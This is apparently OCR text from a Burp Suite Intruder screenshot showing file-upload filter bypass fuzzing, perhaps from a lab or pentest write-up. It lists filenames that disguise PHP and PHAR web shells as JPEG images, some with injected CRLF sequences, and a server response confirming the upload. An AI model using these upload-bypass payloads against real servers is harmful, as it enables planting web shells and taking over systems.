 Request Payload Status code Response received Error Timeout Length
61 %0d0a.phar.jpg 200 71 230
62 .phar%0d0a.jpg 200 72 230
Hide column
Sort
66 shell.php/.jpg 200 74 230
70 shell.phps/.jpg 200 71 230
73 shell/php3.jpg 200 78 230
74 shellphp3/.jpg 200 71 230
77 shell/.phar.jpg 200 82 230
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 18:34:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded